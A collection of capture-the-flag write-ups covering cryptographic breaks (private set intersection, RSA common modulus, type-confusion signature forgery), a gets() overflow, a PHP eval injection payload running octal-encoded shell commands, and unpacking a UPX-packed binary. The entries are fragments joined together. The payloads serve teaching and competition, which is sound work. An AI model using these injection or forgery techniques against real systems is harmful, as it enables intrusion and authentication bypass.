**Full write-up (+files):** [https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Total-Encryption.html](https://www.sebven.com/ctf/2021/12/23/K3RN3LCTF2021-Total-Encryption.html)
Cryptography – 500 pts (0 solves) – Chall author: Polymero (me)
“To store our most embarrassing secrets, we created a Remote Secure Armoury protected by layered RSA encryption with XOR blinding. Never again will my friends be able to mock me for my use of words!”
nc ctf.k3rn3l4rmy.com 2244
Files: ltet.py
Hidden Files: server.py
This challenge was part of our very first CTF, K3RN3LCTF 2021. |
# hav3-i-b33n-pwn3d
**Category**: misc \**Points**: 493 points (15 solves) \**Authors**: hm3k, Lance Roy
I want to check if any of my passwords have been stolen, but I don't want torisk sending them to [Have I Been Pwned](https://haveibeenpwned.com/Passwords).I want a stronger guarantee than the[k-anonymity](https://blog.cloudflare.com/validating-leaked-passwords-with-k-anonymity/)that they provide. You can help me by submitting any leaked passwords you mayfind to a [private set intersection protocol](https://eprint.iacr.org/2021/1159).
Usage: `./psi_sender.py password1234 notthepassword fall2021`
## Overview
Running the sample command, we get```$ ./psi_sender.py password1234 notthepassword fall2021Some of my passwords have been leaked! I'll change them when I get around to it...```
Basically the server (receiver) has a set of passwords, and we (the sender)also have a set of passwords. The service allows us to check if any passwordslie in the intersection of these two sets.
The goal of Private Set Intersection is to ensure that neither party can learnthe passwords outside of this intersection. At first this sounds impossible,but the challenge does seem to provide a pretty convincing implementation.
The goal of the challenge is to break the Private Set Intersection protocol andrecover all passwords from the receiver.
## Solution
The protocol is a little complicated, so I'll only focus on the vulnerable part,which is in the receiver code:
```pyfor i in range(len(passwords)): b = sample_R() p = b * base_p
bs.append(b)
key = F(md5(passwords[i].encode()))
px, py = p.xy() xs.append((key, px)) ys.append((key, py))
x_poly = R.lagrange_polynomial(xs)y_poly = R.lagrange_polynomial(ys)
send(str(x_poly))send(str(y_poly))```
Notice that `(x_poly(key), y_poly(key))` is a valid point on the elliptic curve.
In other words, if we can find all `key` such that the curve equation```(y_poly(key))^2 = (x_poly(key))^3 + 486662 * (x_poly(key))^2 + x_poly(key)```holds, then we have the MD5 hashes of all the receiver's passwords.
Luckily SageMath makes this pretty easy:```pyp = 2 ^ 255 - 19E = EllipticCurve(GF(p), [0, 486662, 0, 1, 0])F = GF(p)R = F["x"]x = R.gen()
# fmt: offx_poly = 23210701487548698406091826073280572544953962837267896823361016809714892399811*x^15 + 12205412197677241005719865494023353737086295156360923189568484136110953194241*x^14 + 22980244748006061010183613574173403969841215263701451750794007352168929246640*x^13 + 19354523012267394984724496830807124902378528188162576754284417523426075555919*x^12 + 48645912434403565323833785380078037520072265525100989793863114534522079479046*x^11 + 41906799907965687384993449502979620768926540707290863227387772969895837092796*x^10 + 45830397811285232086037812765756462744390924596916760753813718178479936544731*x^9 + 38454061763763210831533747953586273012195958495865803147445059248691265511488*x^8 + 32462746155120967562965393096784807453768330419148678514485303349150547163929*x^7 + 25059968186004095387039551562295676746361662200185349888308278222738517525385*x^6 + 52733592946047904186115433841783159666252610024934523780093497849090645307108*x^5 + 4034696246266611214558178317006351701561039878310248667268243127048374038854*x^4 + 4422694891050047750412646686075949546916027708090043036534509587455466120762*x^3 + 50592246712985357348014765005410595537786574137526551505886467686337957803001*x^2 + 424884963482051761424765837112643617813313970229989349645612570804932881164*x + 37847620571788927114457374360745884427179929124996770650999581740956936139075y_poly = 15189686553954905502343242605103410312815660183431786345409335639545295667393*x^15 + 978579482392418687647672418783253230651376263532912793420246448053487392778*x^14 + 41368691906023584866499309347754386957077078067992456902149106437178734230690*x^13 + 8963309233294751867560552902015796113541259545337421730103014732581558505835*x^12 + 39317409791383481883892273684013408497423164788363470514393170621722880218196*x^11 + 20448071081340268920719485471793445157104298079463047100448479880766419251793*x^10 + 12050561545363077331658880990913568057469301284970571244552446350533305326511*x^9 + 17797371663128276150170713754593712084446236185797073731600110937673286776805*x^8 + 20265410234032688750223412974507797967678880075057492741940950103819557865154*x^7 + 46388842227458376380169456368548129846473368874422273620430414474738970542083*x^6 + 8053414838243910838958804041062882031221914673803083346401269136167122370773*x^5 + 39369384368468550866102939002439884525901686431194626629115183366810614266495*x^4 + 7978184712861366864888687806621681029717817320054415898350121811519927497705*x^3 + 37981625437325317034951429106457909245010446262561311375326846203373707132942*x^2 + 16215399830570665430747806406329237274696556877296485020709899405240396341612*x + 20608044989774673638321119236249531987995078243392377741923633215026872869460# fmt: on
f = x_poly ^ 3 + 486662 * x_poly ^ 2 + x_poly - y_poly ^ 2
# There may be some other roots that we don't care aboutroots = [r[0] for r in f.roots() if r[0] < 2 ^ 128]
for r in roots: print(int(r).to_bytes(16, 'little').hex())```
Plugging these into https://crackstation.net/, we get

```$ ./psi_sender.py DDBBFF honolulu-lulu STARK1 ctnormi password1234 FRENCHAMERICANCENTER SPHAEROPSOCOPSIS recklessness-inducing MANGO2000 STANLEYKARNOW bnflwmxzqmok strange-justice SINO-BRIT BENAKOS jojootis TOLDI85They've all been pwned?! Really?!?! Please hold my flag while I go change them.dam{I_DoN'T_KnOw_1f-i-wAs-pwN3D_8U7-1_$ur3-@M-nOW}```
## Note
I spent 9 hours bruteforcing from 3 GB [wordlist](https://github.com/berzerk0/Probable-Wordlists/blob/master/Real-Passwords/Real-Password-Rev-2-Torrents/ProbWL-v2-Real-Passwords-7z.torrent), which successfully found 8 passwords. Then I went to bed and the next morning and randomly thought of the solution above. |
We split the coefficients' matrix into two halves and perform a Meet In The Middle (MITM) attack.
Note:- LLL can be used to solve this (souce: hellman)- One can also setup equations on all monomials with degree <= 2 (source: rkm0959) |

Unzipped the provided file and got an encrypted.txt file

Considering we have the same ```n``` and two different ```e``` and ```c``` means this should be a Common Modulus attack. The title of the challenge hints at it as well.
I converted the hex strings into int using python.

I'm not great at scripting crypto stuff but I did find this script.
https://raw.githubusercontent.com/a0xnirudh/Exploits-and-Scripts/master/RSA%20Attacks/RSA%3A%20Common%20modulus%20attack.py
After fixing the identation issues, I pasted the n, c1,c2, e1 and e2 and I ran the script and I got a decimal value.
I modified the script some more to convert the decimal value to hex and then to ASCII.


HTB{c0mm0n_m0d_4774ck_15_4n07h3r_cl4ss1c} |

We get a message.eml file which contains an encrypted.enc file and a pubkey.der file

Saved those locally and then ran RsaCtfTool.py on it
```bash./RsaCtfTool.py --publickey pubkey.der --uncipherfile secret.enc ```
Unciphered data:```HEX : 0xa415e596f3e4a21c25003081894a080532af6ba4739145593a9695f886b146e5b865b3c46fd2c14cc19059d8a3491018ff10fe4d02bfad9cceee6735c2844e87f10ada2593acb6988315f2e760a65b15fea3b781937af3651fdedae68e1210c4ed3602d0d1bc94e1f054adINT (big endian) : 307968727924643589446817054356670587947811738257755826328391346771555909495309166997072951847162296442948717292181103911669692516081555431892296155634695866133360083497101472628760457860959909333788155352877056162451321677649740405158218026991156435780392109INT (little endian) : 325322852408515827924680177664573471113206438368894095154748946216388495533407429128074259190964109468771287894216654896504526078759213214576415893088320551628507634445347416332262568586203743010212094388519639262170697695732520271131614082510566363490489764STR : b'\xa4\x15\xe5\x96\xf3\xe4\xa2\x1c%\x000\x81\x89J\x08\x052\xafk\xa4s\x91EY:\x96\x95\xf8\x86\xb1F\xe5\xb8e\xb3\xc4o\xd2\xc1L\xc1\x90Y\xd8\xa3I\x10\x18\xff\x10\xfeM\x02\xbf\xad\x9c\xce\xeeg5\xc2\x84N\x87\xf1\n\xda%\x93\xac\xb6\x98\x83\x15\xf2\xe7`\xa6[\x15\xfe\xa3\xb7\x81\x93z\xf3e\x1f\xde\xda\xe6\x8e\x12\x10\xc4\xed6\x02\xd0\xd1\xbc\x94\xe1\xf0T\xad'```That is not readable so that must mean there is another layer of encryption.
The first time I ran the files to the tool, I hadn't base64 decrypted the secret message.
Used cat to read the original message, base64 decrypted it, sent the output to another file and ran that through the tool which eventually outputted the flag.```bashcat secret.enc|base64 -d > flag.enc```
```bash./RsaCtfTool.py --publickey pubkey.der --uncipherfile flag.enc```
HTB{w34k_3xp0n3n7_ffc896}
|
# Stairs
## Description
It's quite similar to public crypto-system, or the fear of climbing stairs, except in its specific focus.
```bashnc 95.217.210.96 11010```
After connecting to the server, we get this:
```log------------------------------------------------------------------------| ..:: Try to going down the stairs carefully ::.. || Try to break this cryptosystem and find the flag! |------------------------------------------------------------------------| Options: || [E]ncryption function || [T]ry encryption! || [P]ublic key || [Q]uit ||----------------------------------------------------------------------|```
\[E\]ncryption function is:
```pythondef encrypt(m, pubkey): e, n = 5, pubkey M = bytes_to_long(flag) m += M c = (pow(m, e, n) + m) % n return c```
\[T\]ry encryption!, gets an input and encrpyts it using the encyption function.
\[P\]ublic key, gives the public key which changes everytime a new connection is made.
## Writeup
This problem can be solved easily by some algebraic acts!
The idea is to use terms with different degrees to construct higher and lower degrees. For example, by setting the `m=0`, we have `M^5 + M`. Afterward by setting `m=+/- 1` we have `(M+1)^5 + M + 1` and `(M-1)^5 + M - 1` respectively. By adding/subtracting the two later terms, we can achieve new terms with degrees 3 and 4. Now we can build terms with degree 8 in 2 ways. The first one is squaring the 4th-degree term. The other way is to multiply 3rd-degree and 5th-degree terms. Now we try to eliminate the 8th degree and get new terms. We can finally compute `M` by continuing this procedure, which leads us to the flag.
For more description on details of the computations, see the comments in [the code](./stairs.py). |
Considering the new ASLR entropy, in the same environment as the challenge, and that the third least significant byte in the bruteforce is attacked at one stage, I managed to get shell locally, but not remotely :(
[https://gist.github.com/soez/695b8ba4085bf6eb8e113c4f0f1d47b0](http://) |
I was given the [binary](https://github.com/mar232320/ctf-writeups/raw/main/nactf/2022/gets) and it's [source code](https://github.com/mar232320/ctf-writeups/raw/main/nactf/2022/gets.c)
In there there is the vulnerable gets() function and a variable magic I had to overflow. ascii reprezentation of 42 is * .
The buffer of char input is 16, char takes 8 bytes itself and int 4 bytes so the overflow value must be 28. My payload was a*28 + *Sending it gave me the flag
# nactf{buff3r_0v3rfl0w_b3g1nn1ngs} |
The main idea was to try to find a way to inject some code only by numbers, doing some google-fu results in this[ stackoverflow thread](http://https://stackoverflow.com/questions/27468974/php-convert-an-octal-characters-to-string)
So basically, we can input octal characters inside double quoted string and this will decoded and executed by the eval(), noice!
Running some Octal encoding of “system”(“ls”); using CyberChef, will result : “\163\171\163\164\145\155”(“\154\163”); (I’ve replaced the “,(,; characters to reduce the payload size since they don’t get filtered).
Final payload: “\163\171\163\164\145\155”(“\143\141\164\040\146\154\141\147\056\164\170\164”); |
# 200 - Crypto Party
Task:
```The famous Elite Crypto Party will happen tonight at 8pm.
The organisers expect every participants to provide a valid QR code to attend the party, unfortunately you aren't part of the happy few. Security guards installed the Crypto Party Scanner app on their Android smartphones to scan participant badges.
The app was found on an underground website. Will you manage to enter the party?```
## APK analysis
The starting point of this challenge is a link to an Android application named *CryptoPartyScanner.apk* which is -according to the challenge description- installed on the security guards' smartphones to validate the partipant QRcode.
The application is pretty small and only have few custom classes to analyze, we start by analyzing the method called when a QRCode is scanned:
```javapublic void scan_qrcode(String qrCode) { MainActivity.this.L(); String simpleName = MainActivity.class.getSimpleName(); Log.log(simpleName, "QR Code Found: " + qrCode); if (CryptoParty.display_sources(MainActivity.this.getApplicationContext(), qrCode)) { MainActivity.this.K(); return; } Toast.makeText(MainActivity.this.getApplicationContext(), CryptoParty.validate_qrcode(qrCode), 1).show(); new Handler().postDelayed(new RunnableC0052a(), 3500);}```
This method which takes as a parameter a *QRCode* -in a string format- can invoke two interesting methods:- `CryptoParty.display_sources`: used to display the sources of the verifying server.- `CryptoParty.validate_qrcode`: used to validate a **QRCode** to enter the party (using a server-side validation).
### Getting the server sources
To get the sources of the server we analyze the following function:
```javapublic static boolean display_sources(Context context, String qrCode) { if (!encrypt_xor(new byte[]{46, 62, 33, 60, 48, 58, 43, 123, 34, 38, 55, 50, 37, 58, 48, 44, 33, 61, 107, 16}).equals(qrCode)) { return false; } Intent browserIntent = new Intent("android.intent.action.VIEW", Uri.parse(encrypt_xor(URL_INDEX))); browserIntent.addFlags(268435456); context.startActivity(browserIntent); return true;}```
This function compares the input QRCode -string format- to an hardcoded *xor-encrypted* string; if both strings are equals then the content of a Web page is displayed an the user interface.
Several strings are *xor-encrypted*, here is the result of the "decryption":
```pythonAPP_XOR_KEY = b"android.permission.CAMERA"
def xor_encrypt(m, key): return bytes([m[i] ^ key[i%len(key)] for i in range(len(m))])
def app_xor_encrypt(b): return xor_encrypt(b, APP_XOR_KEY)
msg_e = bytes([46, 62, 33, 60, 48, 58, 43, 123, 34, 38, 55, 50, 37, 58, 48, 44, 33, 61, 107, 16])LICENCE_MSG = app_xor_encrypt(msg_e).decode("utf-8")print(f"LICENCE_MSG: {LICENCE_MSG}")# LICENCE_MSG: OPEN_SOURCE_LICENSES
msg_e = bytes([9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 30, 71, 108, 45, 40, 49, 13, 44, 4, 49, 13, 28])URL_LETMEIN = app_xor_encrypt(msg_e).decode("utf-8")print(f"URL_LETMEIN: {URL_LETMEIN}")# URL_LETMEIN: https://crypto-party.donjon-ctf.io:10000/api/let_me_in
msg_e = bytes([9, 26, 16, 2, 28, 83, 75, 1, 19, 23, 11, 29, 29, 28, 94, 25, 14, 28, 90, 58, 111, 41, 42, 60, 43, 14, 0, 73, 17, 27, 15, 74, 71, 31, 95, 67, 93, 89, 67, 67, 70, 14, 29, 93, 38, 53, 62, 106, 61, 49, 4, 0, 59, 1, 0, 28, 22, 77, 21, 74, 27, 3, 13, 22, 11, 71, 7, 26, 67, 47])URL_INDEX = app_xor_encrypt(msg_e).decode("utf-8")print(f"URL_INDEX: {URL_INDEX}")# URL_INDEX: https://crypto-party.donjon-ctf.io:10000/assets/open_source/index.html```
Finally, by querying the `index URL`, we are able to download the source of the *Python server* which validate the requests.
### QRCode verification
Now that we have access to the source of the validation server we can try to understand (and exploit) the verification process.
Two interesting endpoints are available on the server and allow to perform the following actions:
- `/api/get_certificates`: this endpoint returns the certificates that are installed on the server and used to verify the validity of the requests submitted and the second API endpoint.- `/api/let_me_in`: this endpoint is used to verify a QRCode (submitted as a parameter of a POST request).
If we query the first endpoint we get the following result (truncated):
```bashcurl --insecure https://crypto-party.donjon-ctf.io:10000/api/get_certificates | python -m json.tool{ "MDU5MWI1OWM=": [ 1, [ 64231366944007128611348919651104804909435973587058913853892482269232788324041, 54772973722616689122700859762282578769822156610875026825025566223653351599293 ] ], "MGIwOGUzZGM=": [ 0, [ 122866140422466013826785528118621422276782165937835130785806537381269517943199236220629107823703555638672818673422999715302638860711291136523826289175166844856649618910707312388536263738921504610024822114023925075691589276062913223225854523473602389281105109564818657926698862297561918920480184112846229228677, 65537 ]}```
As we can see, the server send several certificates which have **a name, a type and some parameters**.
The **QRCode** validation process is handled by the function named `verify_qrcode` and is pretty straighforward:- first, the data sent by the user is decoded and the following information are extracted from the request: - *the expiration date*: this is used to verify the validadity of the - *the certificate identifier*: this is used to identify the certificate which has been used to signed the request. - *the algorithm identifier*: this is used to identify the algorithm (**RSA** or **ECDSA**) which must be used for the request validation. - *the signed data*: this is the signed data. - *the signature*: the signature of the signed data.- then, the signature of the signed data is verified to ensure that it is a legitimate request.
From what we've just seen we can already imagine an exploitable scenario. Actually, it's pretty strange that the certificate identifier and the algorithm identifier are'nt linked together and both provided by the user in different fields. If the server does not check that both are consistent, a **type confusion** could happen.
In order to check this issue, we verify inside the server sources:
```pythondef verify_signature(crypto_id): cert = Cert(ALGOS[crypto_id.algo_index], CERTS[crypto_id.cert_id][1]) # [...]
def Cert(algo, public_key): klasses = {"rsa": CertRSA, "ec": CertEC} return klasses[algo](*public_key)```
As we can see, the **certificate** instance is created using two parameters; the algorithm and the public key (directly derived from the certificate identifier) which are both provided by the user and used (without valiidation) by the server. No consistensy check is performed to ensure the public key is used in its normal purpose. We can thus try to understand how the certificates are created to see how we could exploit this issue:
```pythonclass CertRSA(CertABC):
def __init__(self, n, e=65537): self.n, self.e = n, e
class CertEC(CertABC):
def __init__(self, x, y): self.x, self.y = x, y```
By exploiting this **type confusion**, we could cause the following issues:- **use a RSA public key as an ECDSA public key**: in this case the modulus and the exponent would be used as an *x-coordinate and y-coordinate* (in affine representation) of a point of the elliptic-curve `SECP256K1`.- **use an ECDSA public key as a RSA public key**: in this case the *x-coordinate* (resp. *y-coordinate*) of the public key would be used as a modulus (resp. exponent); in this case, there are chances that we can factorise it an thus create a fake signature.
**Note**: depending on the library used (and the checks performed), using a RSA public key as an ECDSA public key isn't always feasible as a "secure library" should verify (this is the case for OpenSSL) that the provided point is a valid of the curve (and thus satisfy the curve equation).
## Building a fake signature
To exploit the **type confusion** I decided to use one of the *ECDSA public keys as a RSA public key*, however, before doing this we must ensure that we can find the associated "private key" to build a valid signature. To find this private key, the first thing to do is to factorize the fake modulus, this is easily achieved using `Sage` or [factor.db](https://factor.db):
```pythonsage: factor(64231366944007128611348919651104804909435973587058913853892482269232788324041)3^4 * 59 * 110647 * 1262927 * 9717632942113556809805909084119 * 9897642244809737193051574181189```
Moreover, we need to ensure that we can compute `d = e**-1 mod phi(n)` we need to ensure that `e` and `phi(n)` are co-prime:
```pythonsage: inverse_mod(e, euler_phi(n))24964856803835239775464681118886184024003818538584513246510362993110229374997```
**Note**: to be able to inverse `S = M**e mod n`, we must ensure that M is in the unit-root of the multiplicative group of integer modulo n which is composed of all the integer < n and co-prime with n. Since n, is composite in some case the message isn't inversible and the signature fail.
To build the final signature I used PyCryptodome and modified the `_decrypt` function to perform the decryption using only `d` and `n`:
```pythondef _decrypt(self, ciphertext): """Custom decryption function without optimization."""
if not 0 <= ciphertext < self._n: raise ValueError("Ciphertext too large") if not self.has_private(): raise TypeError("This is not a private key")
result = pow(Integer(ciphertext), self._d, self._n) if ciphertext != pow(result, self._e, self._n): raise ValueError("Fault detected in RSA decryption") return result
def build_rsa_key(n, e, d): """Build a partial RSA key."""
# We don't care about p, q and u which will never be # used here. rsakey = RsaKey(n=n, e=e, d=d, p=1337, q=1337, u=1337) rsakey._decrypt = lambda x: _decrypt(rsakey, x)
return rsakey```
## Packing the result
Finally, we need to pack our result in the format the server is waiting for:
```pythondef pack_data_with_signature(algid, certid, rsakey): """Pack and sign data."""
cert_data = int(datetime.utcnow().timestamp()+10000) cert = { 1: algid, 4: b64decode(certid) }
headers1 = cbor.dumps(cert) headers2 = randbytes(32)
signed_data = cbor.dumps(["Signature1", headers1, headers2, cert_data])
signature = rsa_sign(rsakey, signed_data)
cbor_value = headers1, headers2, cert_data, signature tag = cbor.Tag(tag=1, value = cbor_value)
tag_compressed = zlib.compress(cbor.dumps(tag))
enveloppe = b"LDG:" + b45encode(tag_compressed)
return enveloppe.decode()```
By chaining all the previous work, we are finally able to get the flag from the server:```sage: %run solve.pyb'{"message":"Welcome to the party! Here is your Free Drinks Voucher: CTF{FreeDr1nksForEvery0ne}."}\n'``` |
In short, the task is to provide vectors flipping specific bits in an encryption scheme resembling [ring learning with errors](https://en.wikipedia.org/wiki/Ring_learning_with_errors).See the [original wripetup](https://upbhack.de/posts/2021/12/writeup-beyond-the-mountain-crypto-from-backdoorctf-2021/). |
# **Write-up Simple Protocol**

> Здесь могла быть ваша реклама, но пока тут реклама [@ch4nnel1](https://t.me/ch4nnel1)
Original write-up: https://hackmd.io/@osogi/Simple_Protocol
## Разбор + история
Сам таск(https://game.ctfcup.ru/tasks/948157b9-8d44-477d-afac-4b46488d89d0)
И еще гитхаб таска -> https://github.com/acisoru/ctfcup-21-quals/blob/main/tasks/reverse/simple-protocol/
### Пролог (поиск бирника)Можем попробовать запустить бинарник, но нам это мало что даст, так как он просто читает что-то с ввода и потом отдает несколько байт.
Давайте посмотрим, что находится у него внутри
```clike[0x000012d2]> pdf ; DATA XREF from entry0 @ 0x10a1┌ 27: int main (int argc, char **argv, char **envp);│ 0x000012d2 f30f1efa endbr64│ 0x000012d6 55 push rbp│ 0x000012d7 4889e5 mov rbp, rsp│ 0x000012da 488d3d230d00. lea rdi, [0x00002004] ; "Hello world!"│ 0x000012e1 e87afdffff call fcn.00001060│ 0x000012e6 b800000000 mov eax, 0│ 0x000012eb 5d pop rbp└ 0x000012ec c3 ret[0x000012d2]> s fcn.00001060[0x00001060]> pdf ; CALL XREF from main @ 0x12e1┌ 11: fcn.00001060 ();│ 0x00001060 f30f1efa endbr64└ 0x00001064 f2ff255d2f00. bnd jmp qword [reloc.puts] ; [0x3fc8:8]=0x1030 fcn.00001030 ; "0\x10"[0x00001060]> ```
Странно, судя по main'у бинарь должен просто вывести hello word, однако ничего подобного не происходит и близко. Попробуем поставить бряку на entry point и запустить. Иииии... прога не дойдет до нашей бряки, но будет выполнять какой-то код, а известных мне инитов или чего-то что должно запускаться перед entry нет (на самом деле есть читайте [Эпилог](#Эпилог)), вот так мистика. Ладно допустим, что путем странных манипуляций еще до захода в entry исполняется какой-то другой код. Попробуем запустить приложуху под strace, чтобы хотя бы примерно понять что и как.
По логам последнего видим, что бинарь выполняет как-то слишком много работы с памятью вначале (использует syscall'ы `mmap` и `mprotect`), что может подвести нас к идее, что он запакован. Но проверив с помощью die, ничего интересного не получаем.

Хммм... Окей, попробуем продебажить радаром до тех пор, пока бинарь не начнет читать наш инпут. Я использовал для этого команду `dcs read`, которая запускает бинарь до вызова сискола read и ждал пока первый операнд будет равен 0, что означает что он читает из `stdin`.
После окажемся где-то в районе 0x7f... адресов, давайте проверим в каком "мапе" мы очутились
```clike[0x7fb2b1ac72ee]> dm0x00007fb2b1846000 - 0x00007fb2b1886000 - usr 256K s rw- unk0 unk00x00007fb2b1886000 - 0x00007fb2b18ab000 - usr 148K s r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b18ab000 - 0x00007fb2b1a23000 - usr 1.5M s r-x /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b1a23000 - 0x00007fb2b1a6d000 - usr 296K s r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b1a6d000 - 0x00007fb2b1a6e000 - usr 4K s --- /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b1a6e000 - 0x00007fb2b1a71000 - usr 12K s r-- /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b1a71000 - 0x00007fb2b1a74000 - usr 12K s rw- /usr/lib/x86_64-linux-gnu/libc-2.31.so /usr/lib/x86_64-linux-gnu/libc-2.31.so0x00007fb2b1a74000 - 0x00007fb2b1a78000 - usr 16K s rw- unk1 unk10x00007fb2b1a92000 - 0x00007fb2b1a93000 - usr 4K s r-- /memfd: (deleted) /memfd: (deleted)0x00007fb2b1a93000 - 0x00007fb2b1a94000 - usr 4K s r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fb2b1a94000 - 0x00007fb2b1ab7000 - usr 140K s r-x /usr/lib/x86_64-linux-gnu/ld-2.31.so /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fb2b1ab7000 - 0x00007fb2b1abf000 - usr 32K s r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fb2b1abf000 - 0x00007fb2b1ac0000 - usr 4K s --- unk2 unk20x00007fb2b1ac0000 - 0x00007fb2b1ac1000 - usr 4K s r-- /usr/lib/x86_64-linux-gnu/ld-2.31.so /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fb2b1ac1000 - 0x00007fb2b1ac2000 - usr 4K s rw- /usr/lib/x86_64-linux-gnu/ld-2.31.so /usr/lib/x86_64-linux-gnu/ld-2.31.so0x00007fb2b1ac2000 - 0x00007fb2b1ac3000 - usr 4K s rw- unk3 unk30x00007fb2b1ac4000 - 0x00007fb2b1ac6000 - usr 8K s rw- unk4 unk40x00007fb2b1ac6000 - 0x00007fb2b1ac7000 - usr 4K s r-- unk5 unk50x00007fb2b1ac7000 - 0x00007fb2b1aca000 * usr 12K s r-x unk6 unk60x00007fb2b1aca000 - 0x00007fb2b1acc000 - usr 8K s r-- unk7 unk70x00007fb2b1acc000 - 0x00007fb2b1ad0000 - usr 16K s rw- unk8 unk80x00007ffc88eda000 - 0x00007ffc88efb000 - usr 132K s rw- [stack] [stack]0x00007ffc88f49000 - 0x00007ffc88f4d000 - usr 16K s r-- [vvar] [vvar]0x00007ffc88f4d000 - 0x00007ffc88f4f000 - usr 8K s r-x [vdso] [vdso]0xffffffffff600000 - 0xffffffffff601000 - usr 4K s --x [vsyscall] [vsyscall] ; map.vsyscall_.__x```
Вау, сколько тут всего намапилось интересного еще до выполнения основного бинаря. Пока дебажил, еще случайно нашел пару строчек, которые содержали "upx", что приводит к мысле что в какой-то момент тут распаковывался upx файл и все эти подозрительные сегменты/мапы вызваны частично и им. Ну что же, поищем elf header
```clike[0x7fb2b1ac72ee]> / \x7fELF0x7fb2b1886000 hit11_0 .\u007fELF>.0x7fb2b1a92000 hit11_1 .\u007fELF>.0x7fb2b1a92110 hit11_2 .!\u007fELF>`wv.0x7fb2b1a93000 hit11_3 .v%4!15\u007fELF>.0x7fb2b1a9b41e hit11_4 .?vH?TH\u007fELFI9FpA.0x7fb2b1a9b451 hit11_5 .A9~A~\u007fELFA~r.0x7fb2b1a9b7a2 hit11_6 .jDfH\u007fELFI9F|.0x7fb2b1a9c1c9 hit11_7 .?vH?H\u007fELFI9FA.0x7fb2b1a9c1fc hit11_8 .A9~A~\u007fELFgA~.0x7fb2b1a9c57a hit11_9 .DDH\u007fELFI9FOg.0x7fb2b1ab74c0 hit11_10 .0-00\u007fELF.0x7fb2b1ac6000 hit11_11 .\u007fELF>.0x7ffc88ef9678 hit11_12 .@\u007fELF>.0x7ffc88f4d000 hit11_13 .\u007fELF>.```
Сопоставив эти данные с известными мапами, придем к выводу, что нам скорее всего нужны мапы с unk5 по unk8, так как в них и находится бинарник, который выполняет всю "полезную" работу. Сдампим их
```clike[0x7fb2b1acf6c0]> pr 0x00007fb2b1ad0000-0x00007fb2b1ac6000 @ 0x00007fb2b1ac6000 > unpack_server.elf```
Попытка запуска распакованного бинаря ничего не даст, 
Однако, закинув его в тот же радар, получим интересный результат, что это "живой", настоящий бинарь.
